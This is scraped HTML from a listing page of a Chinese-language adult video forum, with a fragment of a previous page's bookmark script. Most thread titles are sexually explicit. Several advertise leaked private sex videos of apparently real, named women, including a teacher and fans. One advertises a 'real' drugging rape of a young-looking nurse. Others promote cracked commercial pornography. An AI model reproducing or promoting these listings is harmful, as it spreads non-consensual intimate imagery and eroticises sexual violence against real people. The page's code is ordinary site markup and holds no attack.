                            that.bind('click', addBookmarkReply);
                        }else if (data.status == -2) {
                            window.location.href = "/login?refpath=\/thread\/616e53836f5d39f312f4b537"
                        }else if (data.status == -3) {
                            $('#messageModalBody').text(data.message);
                            $('#messageModal').modal('show');
                        }
                    })
                }
                $('.add-bookmark-reply').click(addBookmarkReply);
                $('.remove-bookmark-reply').click(removeBookmarkReply);
            });
        </script>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12269a2e04b4797b57062f04f5fa993","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ibbs.pro/category2/6095467d69deb6073dc6d6d7
body_size: 8857
content:
<!DOCTYPE html>
<html lang="zh-Hans">
    <head>
        <meta charset="utf-8" />
<title>情色小说论坛---成人影视</title>
<meta name="keywords" content="小说论坛,情色论坛,情色小说论坛,情色小说,色情小说,成人小说,美女写真,色情小说论坛,成人小说论坛,成人视频,色情视频,小说,AV,黄色小说,毛片,黄片,色情图片" />
<meta name="description" content="本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1.0, user-scalable=0, shrink-to-fit=no, viewport-fit=cover" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="Trafficstars" content="71813">
<meta name="twitter:card" content="summary"/>
<meta property="og:type"          content="website" />
<meta property="og:title"         content="情色小说论坛-成人影视" />
<meta property="og:description"   content="本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台" />

<meta property="og:image"         content="https://www.ibbs.pro/imagespcrope/200/200/fd5ca1d25c1dbb64491a8787838694c3.jpg" />

<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.6.2/css/bootstrap.min.css" as="style"/>
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.2/css/font-awesome.min.css" as="style" />
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" as="style" />
<link href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.13.12/css/bootstrap-select.min.css" rel="preload stylesheet" as="style" />
<link rel="preload stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/pretty-checkbox/3.0.3/pretty-checkbox.min.css" as="style" />
<link rel="preload stylesheet" href="/static/jxbbs2023.07.24.css" as="style" />
<link rel="preload stylesheet" href="/static/vspacing.min.css" as="style" />
<link rel="preload stylesheet" href="/static/bootstrap-colors.css" as="style"/>
<link rel="preload stylesheet" href="/static/bootstrap-colors-themes.css" as="style"/>


<link rel="icon" type="image/png" href="/imagesph/50/fd5ca1d25c1dbb64491a8787838694c3.jpg" />
<link rel="apple-touch-icon" sizes="93x93" href="/imagesph/93/fd5ca1d25c1dbb64491a8787838694c3.jpg" />





    </head>
    <body class="bg-light">
    
    
   
    


<div class="bg-dark sticky-top d-flex d-print-none align-items-center" style="z-index: 999999;">
    
    
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/login?refpath=%2fcategory2%2f6095467d69deb6073dc6d6d7"><i class="fa fa-user mr-1"></i><span>登录</span></a> 
    
      
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/">首页</a> 
    <a class="nav-link text-white d-flex justify-content-center align-items-center flex-wrap" href="/category/6095467d69deb6073dc6d6d7">视频</a>
    
    
    <div class="nav-link ml-auto">
        <div class="dropdown">
            <button class="btn btn-dark dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                简体
            </button>
            <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                
                
                <form action="/changelanguage/zh-Hans?refpath=%2fcategory2%2f6095467d69deb6073dc6d6d7" method="post">
                    <button type="submit" class="dropdown-item text-secondary border-0">简体</button>
                </form>
                
                
                
                <form action="/changelanguage/zh-Hant?refpath=%2fcategory2%2f6095467d69deb6073dc6d6d7" method="post">
                    <button type="submit" class="dropdown-item text-secondary border-0">繁體</button>
                </form>
                
                
            </div>
        </div> 
    </div> 
    
</div> 

    <div class="container mt-3 mb-3">
        <div class="bg-white pl-2 pr-2 pt-2">
            <div class="mr-2" style="font-weight: bold;">公告</div>
            
            <div style="cursor:pointer;" class="btn-upgradepremium text-danger mt-1 h6">移除广告，支持支付宝</div>
            
            <ul class="list-inline mt-2">
                
                <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/rules/0">发帖规则</a></li>
                
                <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/rules/1">VPN 翻墙软件</a></li>
                
                <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-danger" href="/member/shareweb">分享赚取USDT</a></li>
                
            </ul>
        </div>
    </div>
    <div class="container">
        
        <div class="mt-2 text-center" style="height:262px;">
            <ins class="eas6a97888e10" data-zoneid="5294182"></ins> 
        </div>
        
        <div class="row mt-4">
            <div class="col-lg-9">
                
                <div class="">
                    <h2 class="border-left border-4 border-info pl-3 d-flex"><span><a href="/category/6095467d69deb6073dc6d6d7" class="text-decoration-none text-info">成人影视</a></span><span class="flex-grow-1 border-top border-info mt-auto mb-auto border-2 ml-3"></span></h2>
                    <div class="">
                        <form id="filterform" action="/searchthread" method="get" novalidate>
                            <div class="form-group">
                                <div class="input-group">
                                    <input type="text" name="s" id="input-filter" class="form-control" placeholder='主题' value="" maxlength="30" minlength="1">
                                    <div class="input-group-append" id="button-addon4">
                                        <button class="btn btn-outline-secondary" type="submit" id="btn-filter">搜索</button>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="d-flex justify-content-between align-items-center mt-2">
                        <span>帖子总数: 1654</span>
                        <a href="/newthread?cid=6095467d69deb6073dc6d6d7" class="btn btn-compare btn-dark">新帖子</a>
                    </div>
                    <div class="row mt-3">
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/6863412c9f39a2d31d9693cd" title='【视频】高颜值气质眼镜美女,无毛白虎嫩鲍,观音坐莲主动骑行啪啪快速抽送,完美视觉体验' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/bd189eb2de3a83da72421126ab3ef45b.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/6863412c9f39a2d31d9693cd" class="text-decoration-none text-info">【视频】高颜值气质眼镜美女,无毛白虎嫩鲍,观音坐莲主动骑行啪啪快速抽送<span class="small text-danger ml-1">新</span></a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/27</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/6863412c9f39a2d31d9693cd" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>807</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="6863412c9f39a2d31d9693cd"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60db1437d01dd81320f44d2a" title='【视频】真实空姐 迷人蔓CC 性爱私拍愿' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/be24d578459d4c3d936d6bd0f9e4ebeb.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60db1437d01dd81320f44d2a" class="text-decoration-none text-info">【视频】真实空姐 迷人蔓CC 性爱私拍愿<span class="small text-danger ml-1">新</span></a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/27</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60db1437d01dd81320f44d2a" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>7326</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60db1437d01dd81320f44d2a"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60bf0cd2ab200559cc6376c1" title='【在线视频】泡妞大神风流财子 约操漂亮美乳台政法大学美女校花 无套操爽到高潮 完美露脸 ' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/b425bfd9280c1eafa3f9b709eee025da.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60bf0cd2ab200559cc6376c1" class="text-decoration-none text-info">【在线视频】泡妞大神风流财子 约操漂亮美乳台政法大学美女校花 无套操爽<span class="small text-danger ml-1">新</span></a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/27</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60bf0cd2ab200559cc6376c1" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>7597</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60bf0cd2ab200559cc6376c1"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/69280529fb25bde04f71f5cf" title='【视频】被敌人俘虏 金发搜查因黑人的巨根和审讯者的黄金水而达到败北的绝顶 夏目响 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/d53a5c44318428055044c75bf7ce2abd.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/69280529fb25bde04f71f5cf" class="text-decoration-none text-info">【视频】被敌人俘虏 金发搜查因黑人的巨根和审讯者的黄金水而达到败北的绝<span class="small text-danger ml-1">新</span></a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/27</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/69280529fb25bde04f71f5cf" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>227</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="69280529fb25bde04f71f5cf"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/6501399d2fb1f19a8e1b6517" title='【视频】风骚御姐尤物 极品反差女神〖吴梦梦〗女友在网吧用她湿漉漉的阴户操我的鸡巴，高颜值反差婊' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/0031017df916290e39fc8227b5792a51.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/6501399d2fb1f19a8e1b6517" class="text-decoration-none text-info">【视频】风骚御姐尤物 极品反差女神〖吴梦梦〗女友在网吧用她湿漉漉的阴户<span class="small text-danger ml-1">新</span></a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/27</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/6501399d2fb1f19a8e1b6517" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>4784</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="6501399d2fb1f19a8e1b6517"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60d93915a3147021348dbe92" title='【视频】上海留学生美女李真下海拍AV口爆3P颜射' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/9df2ebb6e826e5a87cb7279328f2ba44.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60d93915a3147021348dbe92" class="text-decoration-none text-info">【视频】上海留学生美女李真下海拍AV口爆3P颜射<span class="small text-danger ml-1">新</span></a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/27</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60d93915a3147021348dbe92" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>6469</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60d93915a3147021348dbe92"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/68974d518fa32c3f75df2e22" title='【视频】逆3P痴女大姊姊 跨越一线的诱惑姊妹 樱井步 板垣梓  无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/b9dd199cb0ff8f6e426762bc9f3d5b71.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/68974d518fa32c3f75df2e22" class="text-decoration-none text-info">【视频】逆3P痴女大姊姊 跨越一线的诱惑姊妹 樱井步 板垣梓  无码破</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/26</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/68974d518fa32c3f75df2e22" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1692</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="68974d518fa32c3f75df2e22"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60fad0c2c680bf2a0b9cffea" title='【视频】91富二代各种玩肏反差婊性宠小尤物蜂腰翘臀标准传教士&#43;完美后入' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/f6fffafe3e4dd4477aa6304be8e584d3.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60fad0c2c680bf2a0b9cffea" class="text-decoration-none text-info">【视频】91富二代各种玩肏反差婊性宠小尤物蜂腰翘臀标准传教士&#43;完美后入</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/26</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60fad0c2c680bf2a0b9cffea" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>6882</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60fad0c2c680bf2a0b9cffea"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60e2ffc7ea2e33276ca084cf" title='【视频】网曝门事件 高颜值美女为人师婊小学教师『李雪梨 』与男友不雅私拍91视频' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/dfa0c18d473f67f3ff8770fe5efe06ea.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60e2ffc7ea2e33276ca084cf" class="text-decoration-none text-info">【视频】网曝门事件 高颜值美女为人师婊小学教师『李雪梨 』与男友不雅私</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/26</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60e2ffc7ea2e33276ca084cf" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>9963</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60e2ffc7ea2e33276ca084cf"><i class="fa fa-heart-o"></i><span class="like-count">1</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/68df6b92c7c15389b3de6a63" title='【视频】人妻转落物语 波多野结衣 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/267a89cf3accba6c8c04ceb2c7216fce.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/68df6b92c7c15389b3de6a63" class="text-decoration-none text-info">【视频】人妻转落物语 波多野结衣 无码破解</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/25</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/68df6b92c7c15389b3de6a63" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1498</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="68df6b92c7c15389b3de6a63"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60fe2eaa2cd659c7019e9c66" title='【视频】美少女多乙 酷似全职高手老板娘江疏影 白皙粉嫩蜜壶极致慢摇感受炽热肉壁' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/85fe4de23e881f6526b157cb57071caa.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60fe2eaa2cd659c7019e9c66" class="text-decoration-none text-info">【视频】美少女多乙 酷似全职高手老板娘江疏影 白皙粉嫩蜜壶极致慢摇感受</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/25</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60fe2eaa2cd659c7019e9c66" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>5610</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60fe2eaa2cd659c7019e9c66"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60b2ea9ee99297bd5acaf5ca" title='【在线视频】推特超美女神【允儿baby】啪啪 口交 女上 颜射' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/5103b1778d7c09b3f27a0483b0cf1880.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60b2ea9ee99297bd5acaf5ca" class="text-decoration-none text-info">【在线视频】推特超美女神【允儿baby】啪啪 口交 女上 颜射</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/25</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60b2ea9ee99297bd5acaf5ca" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>5581</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60b2ea9ee99297bd5acaf5ca"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/692565ce981e531dc47d5434" title='【视频】朴素眼镜的书店兼职女孩 低声细语 暗藏欲望、拥有神级美乳的女孩 水卜さくら 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/981139fba69aa8b89020367ca387debf.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/692565ce981e531dc47d5434" class="text-decoration-none text-info">【视频】朴素眼镜的书店兼职女孩 低声细语 暗藏欲望、拥有神级美乳的女孩</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/25</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/692565ce981e531dc47d5434" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>380</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="692565ce981e531dc47d5434"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60fb942cc680bf2a0b9d0062" title='【视频】真实迷奸 萝莉清纯小护士 梁X月. 遭男友下药迷玩社S曝光.无意识玩弄胴体扣逼翻白眼後庭扩张' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/da5a0ddca1d9c7f59221c0b3e14f8158.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60fb942cc680bf2a0b9d0062" class="text-decoration-none text-info">【视频】真实迷奸 萝莉清纯小护士 梁X月. 遭男友下药迷玩社S曝光.无</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/25</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60fb942cc680bf2a0b9d0062" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>13481</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60fb942cc680bf2a0b9d0062"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60e64e30e7aeeeea4ded0a8b" title='【视频】极品淫荡女友91女神『小芽芽不乖』粉丝团内部私拍流出 精致口活 无套爆穴 完美露脸' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/e709f9f3c795913583200cf9b9d9ee14.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60e64e30e7aeeeea4ded0a8b" class="text-decoration-none text-info">【视频】极品淫荡女友91女神『小芽芽不乖』粉丝团内部私拍流出 精致口活</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/25</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60e64e30e7aeeeea4ded0a8b" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>5938</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60e64e30e7aeeeea4ded0a8b"><i class="fa fa-heart-o"></i><span class="like-count">1</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/68df4fa46aa4d3f303c5448f" title='【视频】全裸巨乳家政妇  波多野结衣 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/3af49c4e0e7e940d40a3bcc7bd04a401.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/68df4fa46aa4d3f303c5448f" class="text-decoration-none text-info">【视频】全裸巨乳家政妇  波多野结衣 无码破解</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/24</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/68df4fa46aa4d3f303c5448f" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1773</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="68df4fa46aa4d3f303c5448f"><i class="fa fa-heart-o"></i><span class="like-count">1</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60d010e7108986a0500c142b" title='【视频】91逆天高颜值美少女 多乙 极品红衣尤物性感粉嫩名器被爆插 超细腻画质' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/bbd760d005c1de7f2e9b59d7a177e0ae.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60d010e7108986a0500c142b" class="text-decoration-none text-info">【视频】91逆天高颜值美少女 多乙 极品红衣尤物性感粉嫩名器被爆插 超</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/24</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60d010e7108986a0500c142b" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>6068</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60d010e7108986a0500c142b"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60cdb05ddc246da4808c4a85" title='【视频】超漂亮狂热粉丝 @钱思慕 与男友啪啪调教流出  ' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/ebcdb1230d9696bd5047031aae6ad6a9.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60cdb05ddc246da4808c4a85" class="text-decoration-none text-info">【视频】超漂亮狂热粉丝 @钱思慕 与男友啪啪调教流出  </a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/24</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60cdb05ddc246da4808c4a85" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>5399</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60cdb05ddc246da4808c4a85"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/6922d909415cc52b3f37392b" title='【视频】神木丽奇迹的圣诞礼物 使用大奶打工的身体大失控 在耶诞节的便利商店 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/aa31586c4968d06aa46b1c73b936018e.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/6922d909415cc52b3f37392b" class="text-decoration-none text-info">【视频】神木丽奇迹的圣诞礼物 使用大奶打工的身体大失控 在耶诞节的便利</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/23</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/6922d909415cc52b3f37392b" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>569</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="6922d909415cc52b3f37392b"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60b82c3e2617aef31ff8644a" title='【在线视频】泄密流出火爆全网的嫖妓达人金先生最新约炮整容医院的气质美女医生' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/a195d1b7216b745fa06e2ba53a15a802.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60b82c3e2617aef31ff8644a" class="text-decoration-none text-info">【在线视频】泄密流出火爆全网的嫖妓达人金先生最新约炮整容医院的气质美女</a></h6>
                                <div class="entry-meta text-info small">
